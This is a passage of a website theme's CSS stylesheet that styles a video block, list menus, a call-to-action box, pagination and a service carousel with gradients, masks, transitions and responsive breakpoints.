  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-layout1 {
    padding: 0;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-layout1:before {
  content: '';
  position: absolute;
  top: 90px;
  right: 30px;
  mask-image: url(../img/mark-img1.png);
  -webkit-mask-image: url(../img/mark-img1.png);
  -ms-mask-image: url(../images/mark-img1.png);
  -o-mask-image: url(../images/mark-img1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  -ms-mask-position: center center;
  -o-mask-position: center center;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  mask-size: contain;
  width: 95px;
  height: 110px;
  animation: pxl_video_ani_1 10s ease infinite;
  background-size: 400% 400%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  z-index: 1;
}
@media (max-width: 480px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-layout1:before {
    display: none;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item--imgprimary {
  mask-image: url(../img/mark-img1.png);
  -webkit-mask-image: url(../img/mark-img1.png);
  -ms-mask-image: url(../images/mark-img1.png);
  -o-mask-image: url(../images/mark-img1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  -ms-mask-position: center center;
  -o-mask-position: center center;
  overflow: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  mask-size: contain;
  position: relative;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item--imgprimary:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 85%;
  height: 85%;
  background-image: url(../img/shape-video1.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content {
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0px 0px 5px 5px rgba(225, 225, 225, 0.2);
  margin-top: -170px;
  position: relative;
  z-index: 2;
}
@media (max-width: 1200px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content {
    margin-top: -130px;
  }
}
@media (max-width: 1024px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content {
    margin-top: 30px;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .row {
  align-items: center;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar {
  padding-left: 35px;
  width: 75%;
  padding-top: 43px;
  padding-bottom: 40px;
}
@media (max-width: 1199px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar {
    padding: 30px 0 25px 20px;
    width: 70%;
  }
}
@media (max-width: 575px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar {
    padding: 20px 15px;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item + .pxl--item {
  margin-top: 15px;
}
@media (max-width: 575px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .col-6 {
    max-width: 60%;
    flex: 60%;
  }
}
@media (max-width: 480px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .col-6 {
    max-width: 100%;
    flex: 100%;
  }
}
@media (max-width: 480px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .col-4 {
    max-width: 100%;
    flex: 100%;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .row {
  align-items: center;
}
@media (max-width: 480px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .pxl--meta {
    margin-bottom: 10px;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .pxl--meta .pxl--title {
  color: #1c1c1c;
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .pxl--meta .pxl--title {
    font-size: 13px;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .pxl-progressbar--wrap {
  height: 10px;
  background-color: #f4f4f4;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .pxl-progressbar--wrap .pxl--progressbar {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  height: 10px;
  background: linear-gradient(90deg, #002aff 0%, #07ebff 80%);
  position: relative;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video {
  position: relative;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  top: 50%;
  right: 0;
  max-width: 214px;
  transform: translateY(-50%);
  height: 100%;
}
@media (max-width: 1199px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video {
    max-width: 200px;
  }
}
@media (max-width: 575px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video {
    position: relative;
    top: unset;
    right: unset;
    transform: unset;
    max-width: unset;
    display: flex;
    justify-content: center;
    padding-bottom: 20px;
  }
}
@media (max-width: 575px) {
  .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video img {
    -webkit-border-radius: 30px;
    -khtml-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
  }
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video .pxl-image-video {
  position: relative;
  overflow: hidden;
  height: 100%;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video .pxl-image-video .pxl-space {
  position: absolute;
  right: 40px;
  bottom: 75px;
  width: 15px;
  height: 15px;
  color: #ff5337;
  font-size: 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video .pxl-image-video .pxl-space i {
  animation: pxl_spin 10s linear infinite;
}
.pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-item-video .pxl-btn-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 40px;
  color: #fff;
  z-index: 2;
}
.pxl-list-meta.pxl-list-meta1 {
  border: 1px solid #f4f5f5;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 23px 22px 25px 22px;
}
@media (max-width: 991px) {
  .pxl-list-meta.pxl-list-meta1 {
    padding: 23px 15px 25px 15px;
  }
}
.pxl-list-meta.pxl-list-meta1 .pxl--item {
  margin-bottom: 5px;
}
.pxl-list-meta.pxl-list-meta1 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a {
  color: #080808;
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  display: block;
  line-height: 48px;
  padding: 0 25px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  position: relative;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1199px) {
  .pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a {
    font-size: 16px;
    padding: 0 20px;
  }
}
@media (max-width: 991px) {
  .pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a {
    font-size: 14px;
    padding: 0 15px;
  }
}
.pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a:hover {
  color: #fff;
}
.pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a:hover:before {
  opacity: 1;
  width: 100%;
}
.pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a:hover:after {
  opacity: 0;
  width: 0;
}
.pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  opacity: 0;
  z-index: -1;
  background: linear-gradient(90deg, #0031ff 0%, #8be6fc 100%);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-meta.pxl-list-meta1 .pxl--item .pxl-item--text a:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  opacity: 1;
  z-index: -1;
  background: #f4f8fe;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-down.pxl-list-down1 {
  border: 1px solid #f4f5f5;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 35px 22px 30px 22px;
}
@media (max-width: 991px) {
  .pxl-list-down.pxl-list-down1 {
    padding: 35px 15px 30px 15px;
  }
}
.pxl-list-down.pxl-list-down1 .pxl--item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  line-height: 57px;
  background-color: #f4f8fe;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  padding: 8px 10px;
  margin-bottom: 30px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-down.pxl-list-down1 .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-list-down.pxl-list-down1 .pxl--item:hover .pxl-item-link:before {
  opacity: 0;
}
.pxl-list-down.pxl-list-down1 .pxl--item:hover .pxl-item-link:after {
  opacity: 1;
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item--icon {
  width: 33px;
  min-width: 33px;
  height: 40px;
  font-size: 18px;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item--content {
  line-height: 1;
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item--content .pxl-item--text {
  color: #080808;
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
}
@media (max-width: 1024px) {
  .pxl-list-down.pxl-list-down1 .pxl--item .pxl-item--content .pxl-item--text {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .pxl-list-down.pxl-list-down1 .pxl--item .pxl-item--content .pxl-item--text {
    font-size: 14px;
  }
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item--content .pxl-item--sub {
  color: #666;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item-link {
  width: 35px;
  height: 35px;
  font-size: 17px;
  color: #fff;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  min-width: 35px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item-link:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform-origin: center;
  z-index: -1;
  opacity: 1;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-list-down.pxl-list-down1 .pxl--item .pxl-item-link:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transform-origin: center;
  z-index: -1;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(90deg, #0031ff 0%, #8be6fc 100%);
}
.pxl-call.pxl-call1 .pxl-box-inner {
  text-align: center;
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item--image {
  position: relative;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  overflow: hidden;
  z-index: 1;
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item--image:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  box-shadow: #000 0px -100px 100px 0px inset;
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item--image .pxl-item-title {
  font-weight: bold;
  font-size: 20px;
  color: #fff;
  position: absolute;
  bottom: 20px;
  left: 50%;
  line-height: 1.5;
  transform: translateX(-50%);
  width: 70%;
}
@media (max-width: 991px) {
  .pxl-call.pxl-call1 .pxl-box-inner .pxl-item--image .pxl-item-title {
    font-size: 16px;
  }
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content {
  background-color: #f4f8fe;
  position: relative;
  -webkit-border-radius: 0px 0px 30px 30px;
  -khtml-border-radius: 0px 0px 30px 30px;
  -moz-border-radius: 0px 0px 30px 30px;
  -ms-border-radius: 0px 0px 30px 30px;
  -o-border-radius: 0px 0px 30px 30px;
  border-radius: 0px 0px 30px 30px;
  padding: 58px 30px 35px 30px;
  margin-top: -6px;
}
@media (max-width: 991px) {
  .pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content {
    padding: 50px 20px 35px 20px;
  }
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 8%;
  -webkit-border-radius: 0px 0px 30px 30px;
  -khtml-border-radius: 0px 0px 30px 30px;
  -moz-border-radius: 0px 0px 30px 30px;
  -ms-border-radius: 0px 0px 30px 30px;
  -o-border-radius: 0px 0px 30px 30px;
  border-radius: 0px 0px 30px 30px;
  background-color: #fff;
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content .pxl-item-phone {
  font-weight: bold;
  font-size: 20px;
  color: #080808;
  line-height: 1.3;
  margin-bottom: 10px;
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content .pxl-item-map {
  color: #666;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  margin-bottom: 13px;
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content .pxl-item-link .pxl-btn-tel {
  display: inline-block;
  line-height: 47px;
  padding: 0 38px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  font-size: 15px;
  color: #fff;
  font-weight: bold;
  font-family: 'Rubik', sans-serif;
  background-size: 290% 400%;
  background-image: linear-gradient(to right, #0031ff, #8be6fc, #0031ff, #8be6fc);
}
.pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content .pxl-item-link .pxl-btn-tel:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-pagination1 {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
@media (max-width: 480px) {
  .pxl-pagination1 {
    justify-content: center;
  }
}
.pxl-pagination1 .pxl--item {
  display: flex;
  align-items: center;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 480px) {
  .pxl-pagination1 .pxl--item {
    margin: 15px;
  }
}
.pxl-pagination1 .pxl--item:hover .pxl-icon-link {
  color: #fff;
}
.pxl-pagination1 .pxl--item:hover .pxl-icon-link:before {
  opacity: 0;
  transform: scale(0);
}
.pxl-pagination1 .pxl--item:hover .pxl-icon-link:after {
  opacity: 1;
  transform: scale(1);
}
.pxl-pagination1 .pxl--item:hover .pxl-title-inner a {
  text-decoration: underline;
}
@media (max-width: 480px) {
  .pxl-pagination1 .pxl--item .pxl-item-icon.pxl-mr-20 {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .pxl-pagination1 .pxl--item .pxl-item-icon.pxl-ml-20 {
    margin-right: 10px;
  }
}
.pxl-pagination1 .pxl--item .pxl-icon-link {
  width: 60px;
  height: 65px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  font-size: 20px;
  color: #382c4d;
  position: relative;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 767px) {
  .pxl-pagination1 .pxl--item .pxl-icon-link {
    width: 50px;
    height: 55px;
    font-size: 18px;
    -webkit-border-radius: 15px;
    -khtml-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
  }
}
.pxl-pagination1 .pxl--item .pxl-icon-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background-color: #e7e7e7;
  transform-origin: center;
  z-index: -1;
  opacity: 1;
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-pagination1 .pxl--item .pxl-icon-link:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform-origin: center;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  z-index: -1;
  opacity: 0;
  transform: scale(0);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-pagination1 .pxl--item .pxl-title-inner a {
  font-weight: bold;
  font-size: 22px;
  color: #050606;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 767px) {
  .pxl-pagination1 .pxl--item .pxl-title-inner a {
    font-size: 18px;
  }
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner {
  position: relative;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 55px 25px 50px 25px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:hover:before {
  width: 100%;
  opacity: 1;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:hover:after {
  width: 100%;
  opacity: 1;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:hover .pxl-item--icon i {
  background: linear-gradient(100deg, #fff 0.51%, #fff 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:hover .pxl-inner-content .pxl-item--title a {
  color: #fff;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:hover .pxl-inner-content .pxl-item--content {
  color: #fff;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:hover .pxl-btn-service {
  opacity: 1;
  bottom: -25px;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  z-index: -2;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  opacity: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-item--icon {
  font-size: 68px;
  line-height: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-item--icon i {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-item--icon img {
  filter: invert(58%) sepia(84%) saturate(3794%) hue-rotate(320deg) brightness(100%) contrast(110%);
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-inner-content .pxl-item--title {
  margin: 18px 0;
  font-weight: bold;
  font-size: 20px;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-inner-content .pxl-item--title a {
  color: #0a0a0a;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-inner-content .pxl-item--title a:hover {
  text-decoration: underline;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-inner-content .pxl-item--content {
  font-size: 15px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-btn-service {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 20px;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-btn-service i {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-btn-service:hover i {
  transform: rotate(45deg);
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner {
  position: relative;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 55px 25px 50px 25px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:hover:before {
  width: 100%;
  opacity: 1;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:hover:after {
  width: 100%;
  opacity: 1;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:hover .pxl-item--icon i {
  background: linear-gradient(100deg, #fff 0.51%, #fff 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
